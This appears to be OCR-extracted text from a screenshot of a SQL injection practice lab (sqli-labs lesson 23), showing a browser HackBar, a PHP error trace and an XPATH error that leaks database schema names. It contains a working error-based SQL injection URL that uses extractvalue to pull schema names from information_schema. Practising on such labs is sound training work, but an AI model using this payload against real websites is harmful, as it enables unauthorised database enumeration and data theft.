 135656 {main}( ) ...\index.php:0
145232 mysql_fetch_array ( ) ...\index.php:38
XPATH syntax error: '~information_schema,bihuo1,bihuo'
SQLI DUMB SERIES-23
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribut
http://www.sqli.com/Less-23/?id=1' and extractvalue(1,concat(0x7e,(select group_concat(schema_name) from information_schema.schemata limit 0,28 )))
or '&XDEBUG_SESSION_START=PHPSTORM